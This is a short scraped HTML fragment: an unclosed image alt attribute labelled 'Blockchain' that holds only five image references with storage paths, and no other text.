alt="Blockchain




